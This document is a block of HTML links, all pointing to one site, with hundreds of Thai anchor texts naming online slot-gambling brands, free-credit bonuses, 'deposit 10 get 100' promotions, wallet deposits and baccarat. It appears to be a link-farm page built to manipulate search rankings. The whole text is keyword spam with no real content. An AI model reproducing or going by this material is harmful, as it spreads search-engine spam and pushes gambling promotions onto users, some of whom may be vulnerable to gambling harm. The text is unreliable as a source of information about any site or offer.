<a href="https://www.ecombri.com/">wowสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตktvvip</a>
<a href="https://www.ecombri.com/">สล็อตpg 168</a>
<a href="https://www.ecombri.com/">rwy88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต king</a>
<a href="https://www.ecombri.com/">779สล็อต</a>
<a href="https://www.ecombri.com/">jet club สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 189</a>
<a href="https://www.ecombri.com/">kingdom สล็อต</a>
<a href="https://www.ecombri.com/">ashabet789 สล็อต</a>
<a href="https://www.ecombri.com/">sushi 555สล็อต</a>
<a href="https://www.ecombri.com/">wink123 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 818</a>
<a href="https://www.ecombri.com/">205 สล็อต e699 ทางเข้า</a>
<a href="https://www.ecombri.com/">dc auto สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เมก้า</a>
<a href="https://www.ecombri.com/">357สล็อต</a>
<a href="https://www.ecombri.com/">oneplus สล็อต</a>
<a href="https://www.ecombri.com/">sb win สล็อต</a>
<a href="https://www.ecombri.com/">nextspin สล็อต</a>
<a href="https://www.ecombri.com/">hilo444 บาคาร่า สล็อต บอล หวย เกมสนุกๆมากมาย</a>
<a href="https://www.ecombri.com/">สล็อตspx</a>
<a href="https://www.ecombri.com/">uturn สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpgเครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อต bitcoin88</a>
<a href="https://www.ecombri.com/">สล็อต ufa168</a>
<a href="https://www.ecombri.com/">ufa345สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตwx88</a>
<a href="https://www.ecombri.com/">สล็อต 77</a>
<a href="https://www.ecombri.com/">สล็อต286</a>
<a href="https://www.ecombri.com/">daddyสล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต เว็บ ตรง ค่าย ใหญ่</a>
<a href="https://www.ecombri.com/">leoสล็อต</a>
<a href="https://www.ecombri.com/">r888สล็อต</a>
<a href="https://www.ecombri.com/">wynn wynn1688 สล็อต</a>
<a href="https://www.ecombri.com/">spicy rich สล็อต</a>
<a href="https://www.ecombri.com/">izebet สล็อต</a>
<a href="https://www.ecombri.com/">ez game สล็อต</a>
<a href="https://www.ecombri.com/">ยู ฟ่า 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต888โจ๊กเกอร์</a>
<a href="https://www.ecombri.com/">เว็บh24สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต t6</a>
<a href="https://www.ecombri.com/">สล็อต666 6</a>
<a href="https://www.ecombri.com/">fafa168 สล็อต</a>
<a href="https://www.ecombri.com/">เป๋าตุง888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต555เครดิตฟรี</a>
<a href="https://www.ecombri.com/">jokerสล็อต</a>
<a href="https://www.ecombri.com/">389สล็อต</a>
<a href="https://www.ecombri.com/">haichok สล็อต</a>
<a href="https://www.ecombri.com/">rico24hสล็อต</a>
<a href="https://www.ecombri.com/">wynn สล็อต</a>
<a href="https://www.ecombri.com/">money911 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ซูโทเปีย</a>
<a href="https://www.ecombri.com/">สล็อต ฝากถอน true wallet 789</a>
<a href="https://www.ecombri.com/">สล็อต63</a>
<a href="https://www.ecombri.com/">myplay vip สล็อต</a>
<a href="https://www.ecombri.com/">spd 888สล็อต</a>
<a href="https://www.ecombri.com/">tga สล็อต วอ เลท</a>
<a href="https://www.ecombri.com/">สล็อต777 pg ทดลองเล่น</a>
<a href="https://www.ecombri.com/">25h สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตmaxwin</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท เว็บตรง ล่าสุด</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 999</a>
<a href="https://www.ecombri.com/">69pgสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต la galaxy 911</a>
<a href="https://www.ecombri.com/">www888สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต noname</a>
<a href="https://www.ecombri.com/">สูตร เปอร์เซ็นต์ชนะ สล็อต pg</a>
<a href="https://www.ecombri.com/">kcสล็อต</a>
<a href="https://www.ecombri.com/">milano 1688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต31</a>
<a href="https://www.ecombri.com/">สล็อตpp</a>
<a href="https://www.ecombri.com/">สล็อต slotxo 888</a>
<a href="https://www.ecombri.com/">สล็อต boss45</a>
<a href="https://www.ecombri.com/">vl vip สล็อต</a>
<a href="https://www.ecombri.com/">bossสล็อต</a>
<a href="https://www.ecombri.com/">dragon gameสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต77w</a>
<a href="https://www.ecombri.com/">เว็บ 789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ninja168</a>
<a href="https://www.ecombri.com/">เจ็บจี๊ด888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตwin8</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ วิน 9 สล็อต</a>
<a href="https://www.ecombri.com/">แตกดี 168 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">i888 สล็อต</a>
<a href="https://www.ecombri.com/">63สล็อต</a>
<a href="https://www.ecombri.com/">วอ เลท สล็อต g2g168p</a>
<a href="https://www.ecombri.com/">4x4 super สล็อต</a>
<a href="https://www.ecombri.com/">onetwoสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต999คาสิโนออนไลน์</a>
<a href="https://www.ecombri.com/">kggสล็อต</a>
<a href="https://www.ecombri.com/">game lobby สล็อต</a>
<a href="https://www.ecombri.com/">โนลิมิต สล็อต</a>
<a href="https://www.ecombri.com/">macau888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต169</a>
<a href="https://www.ecombri.com/">standalone 1 สล็อต</a>
<a href="https://www.ecombri.com/">goldengate8 สล็อต</a>
<a href="https://www.ecombri.com/">lv224 สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">เมก้า สล็อต</a>
<a href="https://www.ecombri.com/">cdo 789 สล็อต</a>
<a href="https://www.ecombri.com/">35สล็อต</a>
<a href="https://www.ecombri.com/">rv28 สล็อต</a>
<a href="https://www.ecombri.com/">เบสฟิค สล็อต</a>
<a href="https://www.ecombri.com/">3731 สล็อต</a>
<a href="https://www.ecombri.com/">e669 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อต1รับ100วอเลท</a>
<a href="https://www.ecombri.com/">สล็อต ทุน น้อย 8 รับ 100</a>
<a href="https://www.ecombri.com/">สล็อต kc9 คา สิ โน ออนไลน์</a>
<a href="https://www.ecombri.com/">รับ เครดิต ทดลอง เล่น สล็อต ฟรี 100 บาท</a>
<a href="https://www.ecombri.com/">สล็อตmaxbet</a>
<a href="https://www.ecombri.com/">m4se สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต 777</a>
<a href="https://www.ecombri.com/">powerbet สล็อต</a>
<a href="https://www.ecombri.com/">p6.com สล็อต p6 com เข้าสู่ ระบบ</a>
<a href="https://www.ecombri.com/">diamondสล็อต</a>
<a href="https://www.ecombri.com/">wynn palace สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 666 pg</a>
<a href="https://www.ecombri.com/">k5สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต infinity game box</a>
<a href="https://www.ecombri.com/">สล็อตpg vip</a>
<a href="https://www.ecombri.com/">sawan168 สล็อต sawan168</a>
<a href="https://www.ecombri.com/">สล็อต168 ทางเข้า มือถือ</a>
<a href="https://www.ecombri.com/">มีเฮ569สล็อต</a>
<a href="https://www.ecombri.com/">321สล็อต</a>
<a href="https://www.ecombri.com/">tmb สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต742</a>
<a href="https://www.ecombri.com/">สล็อต gg168</a>
<a href="https://www.ecombri.com/">biggame สล็อต</a>
<a href="https://www.ecombri.com/">ทดลอง เล่น สล็อต pg ซื้อ ฟรี ส ปิ น ได้</a>
<a href="https://www.ecombri.com/">bp8สล็อต</a>
<a href="https://www.ecombri.com/">เฟิส สล็อต</a>
<a href="https://www.ecombri.com/">3d สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ ตรง สล็อต ฝาก ถอน ไม่มี ขั้น ต่ำ 1 บาท ก็ ถอน ได้</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต ทดลอง เล่น</a>
<a href="https://www.ecombri.com/">madam69สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 168 รับ วอ เลท</a>
<a href="https://www.ecombri.com/">สมใจ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 2024</a>
<a href="https://www.ecombri.com/">a888 สล็อต</a>
<a href="https://www.ecombri.com/">186 สล็อต</a>
<a href="https://www.ecombri.com/">mummyสล็อต</a>
<a href="https://www.ecombri.com/">memberสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก10รับ100</a>
<a href="https://www.ecombri.com/">setthi18 สล็อต</a>
<a href="https://www.ecombri.com/">th38 สล็อต</a>
<a href="https://www.ecombri.com/">leo สล็อต</a>
<a href="https://www.ecombri.com/">3333สล็อต</a>
<a href="https://www.ecombri.com/">nam 089 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm89</a>
<a href="https://www.ecombri.com/">สล็อตpgวอเลท</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 99ราชา</a>
<a href="https://www.ecombri.com/">leo999สล็อต</a>
<a href="https://www.ecombri.com/">kissmeสล็อต</a>
<a href="https://www.ecombri.com/">megabass สล็อต</a>
<a href="https://www.ecombri.com/">bg888สล็อต</a>
<a href="https://www.ecombri.com/">unicorn th สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต riches888</a>
<a href="https://www.ecombri.com/">4x4 mega สล็อต</a>
<a href="https://www.ecombri.com/">pgc4สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต24th</a>
<a href="https://www.ecombri.com/">nmddสล็อต</a>
<a href="https://www.ecombri.com/">969สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต438</a>
<a href="https://www.ecombri.com/">62 สล็อต</a>
<a href="https://www.ecombri.com/">play โปร สล็อต ฝาก 7 บาท รับ 100</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 20 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://www.ecombri.com/">สล็อต668</a>
<a href="https://www.ecombri.com/">สล็อต joker123</a>
<a href="https://www.ecombri.com/">รอยัล สล็อต 777 ดาวน์โหลด</a>
<a href="https://www.ecombri.com/">สล็อตvite app</a>
<a href="https://www.ecombri.com/">wolf 88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต กาแล็กซี่</a>
<a href="https://www.ecombri.com/">gmz999 สล็อต</a>
<a href="https://www.ecombri.com/">ufabet สล็อต 789 ฝาก ถอน true wallet</a>
<a href="https://www.ecombri.com/">สล็อต 365 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">mim สล็อต</a>
<a href="https://www.ecombri.com/">919 สล็อต</a>
<a href="https://www.ecombri.com/">พิซซ่า สล็อต</a>
<a href="https://www.ecombri.com/">เมก้าวิน สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต นาจา</a>
<a href="https://www.ecombri.com/">duo189 สล็อต</a>
<a href="https://www.ecombri.com/">fafa123 สล็อต</a>
<a href="https://www.ecombri.com/">เกม สล็อต 168</a>
<a href="https://www.ecombri.com/">โปร โม ชั่ น สล็อต ฝาก 10 บาทได้ 100</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต333</a>
<a href="https://www.ecombri.com/">สล็อตfafa178</a>
<a href="https://www.ecombri.com/">funny18 สล็อต</a>
<a href="https://www.ecombri.com/">คืนยอดเสีย สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 444</a>
<a href="https://www.ecombri.com/">tenyu สล็อต</a>
<a href="https://www.ecombri.com/">bmplus168 สล็อต</a>
<a href="https://www.ecombri.com/">บา คา ร่า สล็อต ฟุตบอล ออนไลน์ รวม ทุก ค่าย ใน เว็บ เดียว</a>
<a href="https://www.ecombri.com/">ak fun สล็อต</a>
<a href="https://www.ecombri.com/">aka สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต กา แล็ ก ซี่ 168</a>
<a href="https://www.ecombri.com/">k818สล็อต</a>
<a href="https://www.ecombri.com/">app สล็อต ยินดีต้อนรับ</a>
<a href="https://www.ecombri.com/">สล็อตmk88</a>
<a href="https://www.ecombri.com/">ckสล็อต</a>
<a href="https://www.ecombri.com/">jedi สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต9</a>
<a href="https://www.ecombri.com/">เว็บ38สล็อต</a>
<a href="https://www.ecombri.com/">1678สล็อต</a>
<a href="https://www.ecombri.com/">eu9 สล็อต</a>
<a href="https://www.ecombri.com/">ไดมอนด์789สล็อต</a>
<a href="https://www.ecombri.com/">โปร สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 168bet</a>
<a href="https://www.ecombri.com/">979สล็อต</a>
<a href="https://www.ecombri.com/">bbossสล็อต</a>
<a href="https://www.ecombri.com/">ชาบู99สล็อต</a>
<a href="https://www.ecombri.com/">reboot 99.com สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ufabet789</a>
<a href="https://www.ecombri.com/">s888สล็อต</a>
<a href="https://www.ecombri.com/">5799 สล็อต ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อตmb99</a>
<a href="https://www.ecombri.com/">everest สล็อต</a>
<a href="https://www.ecombri.com/">mg248 สล็อต</a>
<a href="https://www.ecombri.com/">masaru สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตsll</a>
<a href="https://www.ecombri.com/">10 บาท เกมส์ สล็อต ฝาก 10 15 รับ 100 ทํา 300</a>
<a href="https://www.ecombri.com/">one 878สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg 24</a>
<a href="https://www.ecombri.com/">ize555 สล็อต</a>
<a href="https://www.ecombri.com/">tiger สล็อต</a>
<a href="https://www.ecombri.com/">sawanสล็อต</a>
<a href="https://www.ecombri.com/">ฮาเร็ม789สล็อต</a>
<a href="https://www.ecombri.com/">ศูนย์บำบัดผู้ติด สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต369</a>
<a href="https://www.ecombri.com/">สล็อตmax</a>
<a href="https://www.ecombri.com/">998สล็อต</a>
<a href="https://www.ecombri.com/">กลุ่ม telegram สล็อต</a>
<a href="https://www.ecombri.com/">a+สล็อต</a>
<a href="https://www.ecombri.com/">goodbet711 สล็อต</a>
<a href="https://www.ecombri.com/">pixxy สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 20 รับ 100 ทํา 300 ถอนได้100</a>
<a href="https://www.ecombri.com/">สล็อต k9win</a>
<a href="https://www.ecombri.com/">4 4สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก ถอน true wallet เว็บ ตรง 888pg</a>
<a href="https://www.ecombri.com/">pg1688 สล็อต</a>
<a href="https://www.ecombri.com/">true wallet joker slotxo สล็อต ฝาก 15 รับ 100</a>
<a href="https://www.ecombri.com/">weiwei 168 สล็อต</a>
<a href="https://www.ecombri.com/">tiger787สล็อต</a>
<a href="https://www.ecombri.com/">thb889 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต c4</a>
<a href="https://www.ecombri.com/">miami สล็อต</a>
<a href="https://www.ecombri.com/">11hilo สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pg168 เว็บตรง</a>
<a href="https://www.ecombri.com/">ufa3500 สล็อต</a>
<a href="https://www.ecombri.com/">บาคาร่า สล็อต ฟุตบอล ออนไลน์ รวมทุกค่ายในเว็บเดียว ส่วนสมาชิก</a>
<a href="https://www.ecombri.com/">97 mbสล็อต</a>
<a href="https://www.ecombri.com/">kcc vip สล็อต</a>
<a href="https://www.ecombri.com/">eliteสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต28</a>
<a href="https://www.ecombri.com/">สล็อต xo joker123</a>
<a href="https://www.ecombri.com/">g59 สล็อต</a>
<a href="https://www.ecombri.com/">cairo 688 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตufa168</a>
<a href="https://www.ecombri.com/">สล็อต royal338</a>
<a href="https://www.ecombri.com/">สล็อตallslot</a>
<a href="https://www.ecombri.com/">เข้า สู่ระบบ สล็อต 6666</a>
<a href="https://www.ecombri.com/">orcbetสล็อต</a>
<a href="https://www.ecombri.com/">88 สล็อต</a>
<a href="https://www.ecombri.com/">bm89 สล็อต</a>
<a href="https://www.ecombri.com/">betluckmak สล็อต</a>
<a href="https://www.ecombri.com/">999 สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">h888 สล็อต</a>
<a href="https://www.ecombri.com/">fb55 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตautoplay 168 vip</a>
<a href="https://www.ecombri.com/">สล็อต ค่าย askmebet แตกง่าย</a>
<a href="https://www.ecombri.com/">501สล็อต</a>
<a href="https://www.ecombri.com/">นากาเว็บ สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตfafa</a>
<a href="https://www.ecombri.com/">ufa356 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต22</a>
<a href="https://www.ecombri.com/">สล็อต350</a>
<a href="https://www.ecombri.com/">bkkสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วิน 789</a>
<a href="https://www.ecombri.com/">sawan789 เว็บ สล็อต ทดลองเล่นฟรี ถอนได้</a>
<a href="https://www.ecombri.com/">omg สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อตh25 คาสิโนออนไลน์</a>
<a href="https://www.ecombri.com/">สล็อต369โจ๊กเกอร์</a>
<a href="https://www.ecombri.com/">สล็อต 68</a>
<a href="https://www.ecombri.com/">สล็อตpgทดลอง</a>
<a href="https://www.ecombri.com/">power99 สล็อต</a>
<a href="https://www.ecombri.com/">funhub สล็อต</a>
<a href="https://www.ecombri.com/">แอดยักษ์ สล็อต</a>
<a href="https://www.ecombri.com/">wv9 สล็อต</a>
<a href="https://www.ecombri.com/">6688สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต126</a>
<a href="https://www.ecombri.com/">king pg สล็อต ฝาก 25 รับ 100 pg</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต888</a>
<a href="https://www.ecombri.com/">ju88 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตa+</a>
<a href="https://www.ecombri.com/">เว็บ6666สล็อต</a>
<a href="https://www.ecombri.com/">nazathai สล็อต</a>
<a href="https://www.ecombri.com/">68สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต711</a>
<a href="https://www.ecombri.com/">สล็อต เว็บ ตรง 888</a>
<a href="https://www.ecombri.com/">สล็อตh</a>
<a href="https://www.ecombri.com/">click2win สล็อต</a>
<a href="https://www.ecombri.com/">easystar สล็อต</a>
<a href="https://www.ecombri.com/">lyn สล็อต เครดิตฟรี</a>
<a href="https://www.ecombri.com/">เฮง456สล็อต</a>
<a href="https://www.ecombri.com/">levelupx69 สล็อต</a>
<a href="https://www.ecombri.com/">rm66 สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต 888</a>
<a href="https://www.ecombri.com/">prdสล็อต</a>
<a href="https://www.ecombri.com/">4×4 bet สล็อต</a>
<a href="https://www.ecombri.com/">v9สล็อต</a>
<a href="https://www.ecombri.com/">แจกโค้ดเครดิตฟรี สล็อต ล่าสุด</a>
<a href="https://www.ecombri.com/">สล็อตorca</a>
<a href="https://www.ecombri.com/">สล็อต444เครดิตฟรี</a>
<a href="https://www.ecombri.com/">น่า กา เว ย์ 168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 689</a>
<a href="https://www.ecombri.com/">bmplus 168 สล็อต</a>
<a href="https://www.ecombri.com/">xox club สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1168</a>
<a href="https://www.ecombri.com/">alphax สล็อต</a>
<a href="https://www.ecombri.com/">va9999 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต1234 xo</a>
<a href="https://www.ecombri.com/">wallet g2gslot g2g สล็อต</a>
<a href="https://www.ecombri.com/">member slotxo สล็อต 1688</a>
<a href="https://www.ecombri.com/">สล็อต pgslot4289</a>
<a href="https://www.ecombri.com/">hunter สล็อต</a>
<a href="https://www.ecombri.com/">มอสโก66สล็อต</a>
<a href="https://www.ecombri.com/">pg4สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 9 บาท 8 รับ 100</a>
<a href="https://www.ecombri.com/">สล็อต สมหวัง</a>
<a href="https://www.ecombri.com/">5 บาท สล็อต ฝาก 7 รับ 100</a>
<a href="https://www.ecombri.com/">สล็อต แจก อั่ ง เปา ฟรี</a>
<a href="https://www.ecombri.com/">ท รู วอ เลท ท รู วอ เลท สล็อต</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต1234</a>
<a href="https://www.ecombri.com/">vegus168สล็อต</a>
<a href="https://www.ecombri.com/">metaverse สล็อต</a>
<a href="https://www.ecombri.com/">75สล็อต</a>
<a href="https://www.ecombri.com/">gt166สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต909 riches909</a>
<a href="https://www.ecombri.com/">kt5558 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต888 png</a>
<a href="https://www.ecombri.com/">ktv168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต3xbet</a>
<a href="https://www.ecombri.com/">ktvc4สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 100 รับ 300 ไม่ต้อง ทํา เท ริน</a>
<a href="https://www.ecombri.com/">miami789 สล็อต</a>
<a href="https://www.ecombri.com/">444สล็อตpg</a>
<a href="https://www.ecombri.com/">d1991สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตtuktuk</a>
<a href="https://www.ecombri.com/">1688สล็อตxo</a>
<a href="https://www.ecombri.com/">เว็บหวย สล็อต 888</a>
<a href="https://www.ecombri.com/">สล็อตmeta456</a>
<a href="https://www.ecombri.com/">p99สล็อต</a>
<a href="https://www.ecombri.com/">239สล็อต</a>
<a href="https://www.ecombri.com/">aden168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต lava เครดิตฟรี</a>
<a href="https://www.ecombri.com/">มีเฮ สล็อต</a>
<a href="https://www.ecombri.com/">the matrix สล็อต</a>
<a href="https://www.ecombri.com/">p6 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">beta191 สล็อต</a>
<a href="https://www.ecombri.com/">อัพทรูยู สล็อต2</a>
<a href="https://www.ecombri.com/">ซุปเปอร์ สล็อต 777 เครดิตฟรี</a>
<a href="https://www.ecombri.com/">สล็อต181</a>
<a href="https://www.ecombri.com/">สล็อต 888 vip</a>
<a href="https://www.ecombri.com/">1x7สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg789</a>
<a href="https://www.ecombri.com/">สล็อต 168 โอน ผ่าน วอ เลท ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">สล็อต3366</a>
<a href="https://www.ecombri.com/">สล็อต25รับ100</a>
<a href="https://www.ecombri.com/">j gaming สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 38</a>
<a href="https://www.ecombri.com/">luckatron สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต joker</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">สล็อต365bet</a>
<a href="https://www.ecombri.com/">new888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก-ถอน true wallet ไม่มี บัญชีธนาคาร 10รับ100</a>
<a href="https://www.ecombri.com/">adam789สล็อต</a>
<a href="https://www.ecombri.com/">app 1688 สล็อต</a>
<a href="https://www.ecombri.com/">ap123 สล็อต</a>
<a href="https://www.ecombri.com/">รอยัล สล็อต 777 เวอร์ชั่นใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">g2g1maxสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ดราก้อน</a>
<a href="https://www.ecombri.com/">ขุมทรัพย์168 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต เครดิตฟรี 500 ไม่ต้องฝากก่อน ไม่ต้องแชร์ ยืนยันเบอร์โทรศัพท์</a>
<a href="https://www.ecombri.com/">สล็อต รับโปร</a>
<a href="https://www.ecombri.com/">สล็อต641</a>
<a href="https://www.ecombri.com/">สล็อต betflix</a>
<a href="https://www.ecombri.com/">เฮง 999 สล็อต</a>
<a href="https://www.ecombri.com/">4×4 shiba สล็อต</a>
<a href="https://www.ecombri.com/">สมัคร สล็อต pg เว็บตรง</a>
<a href="https://www.ecombri.com/">h25+สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต35</a>
<a href="https://www.ecombri.com/">omgสล็อต</a>
<a href="https://www.ecombri.com/">359สล็อต</a>
<a href="https://www.ecombri.com/">rio world สล็อต</a>
<a href="https://www.ecombri.com/">winner191สล็อต</a>
<a href="https://www.ecombri.com/">la สล็อต</a>
<a href="https://www.ecombri.com/">จินดา 888 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต789step</a>
<a href="https://www.ecombri.com/">สล็อต 1150</a>
<a href="https://www.ecombri.com/">ทดลองเว็บ สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 888</a>
<a href="https://www.ecombri.com/">สล็อตbgame888</a>
<a href="https://www.ecombri.com/">bk bet สล็อต</a>
<a href="https://www.ecombri.com/">aii we canสล็อต</a>
<a href="https://www.ecombri.com/">289 สล็อต เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">678สล็อต</a>
<a href="https://www.ecombri.com/">skywind สล็อต เว็บตรง</a>
<a href="https://www.ecombri.com/">บุญ มี สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต pp</a>
<a href="https://www.ecombri.com/">u13 สล็อต</a>
<a href="https://www.ecombri.com/">ซูชิ 555 สล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้า สล็อต 333</a>
<a href="https://www.ecombri.com/">เว็บ น็อต สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตk</a>
<a href="https://www.ecombri.com/">พักยก789 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต fafa567</a>
<a href="https://www.ecombri.com/">bg69สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ ตรง สล็อต ฝาก ถอน ไม่มี ขั้น ต่ํา 1 บาท ก็ ถอน ได้</a>
<a href="https://www.ecombri.com/">ขุมทรัพย์ สล็อต</a>
<a href="https://www.ecombri.com/">cat cat สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตm4vip</a>
<a href="https://www.ecombri.com/">สล็อตvegas</a>
<a href="https://www.ecombri.com/">megac4สล็อต</a>
<a href="https://www.ecombri.com/">483สล็อต</a>
<a href="https://www.ecombri.com/">vip9 สล็อต</a>
<a href="https://www.ecombri.com/">205.com สล็อต</a>
<a href="https://www.ecombri.com/">จัมโบ้168สล็อต</a>
<a href="https://www.ecombri.com/">kohkae789สล็อต</a>
<a href="https://www.ecombri.com/">bsbet555สล็อต</a>
<a href="https://www.ecombri.com/">ufa777m ทางเข้า สล็อต</a>
<a href="https://www.ecombri.com/">dk790.com สล็อต</a>
<a href="https://www.ecombri.com/">pp99สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต wink เครดิตฟรี 100</a>
<a href="https://www.ecombri.com/">สล็อต ฝาก 10 15 รับ100</a>
<a href="https://www.ecombri.com/">plgสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต วอ เลท fafa666</a>
<a href="https://www.ecombri.com/">m4 kingสล็อต</a>
<a href="https://www.ecombri.com/">สล็อต ทํา เทิ ร์ น 20รับ100 วอ เลท</a>
<a href="https://www.ecombri.com/">โซบี สล็อต</a>
<a href="https://www.ecombri.com/">เศรษฐี 99 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต lucia89</a>
<a href="https://www.ecombri.com/">c4 สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต10รับ50</a>
<a href="https://www.ecombri.com/">n98i สล็อต</a>
<a href="https://www.ecombri.com/">a plus สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต 918kiss เว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://www.ecombri.com/">สล็อต เว็บตรง ฝาก-ถอน true wallet ไม่มี ขั้น ต่ํา</a>
<a href="https://www.ecombri.com/">mk สล็อต 888</a>
<a href="https://www.ecombri.com/">บิ๊กวิน สล็อต</a>
<a href="https://www.ecombri.com/">winlandสล็อต</a>
<a href="https://www.ecombri.com/">gr8สล็อต</a>
<a href="https://www.ecombri.com/">เฮง เฮง เฮง สล็อต 999</a>
<a href="https://www.ecombri.com/">456สล็อตzeed</a>
<a href="https://www.ecombri.com/">gang888 สล็อต</a>
<a href="https://www.ecombri.com/">ipro356สล็อต</a>
<a href="https://www.ecombri.com/">d911สล็อต</a>
<a href="https://www.ecombri.com/">สล็อต6666 game</a>
<a href="https://www.ecombri.com/">vip สล็อต</a>
<a href="https://www.ecombri.com/">สล็อตpg999</a>
<a href="https://www.ecombri.com/">สล็อต888 วอลเล็ต</a>
<a href="https://www.ecombri.com/">สล็อตgame88</a>
<a href="https://www.ecombri.com/">7bet สล็อต</a>
<a href="https://www.ecombri.com/">บารมี สล็อต</a>
<a href="https://www.ecombri.com/">mk plus สล็อต</a>
<a href="https://www.ecombri.com/">g2g space สล็อต</a>
<a href="https://www.ecombri.com/">skybet สล็อต</a>
<a href="https://www.ecombri.com/">เว็บ สล็อต 555</a>
<a href="https://www.ecombri.com/">ktv789 สล็อต</a>
<a href="https://www.ecombri.com/">ctah99 สล็อต</a>
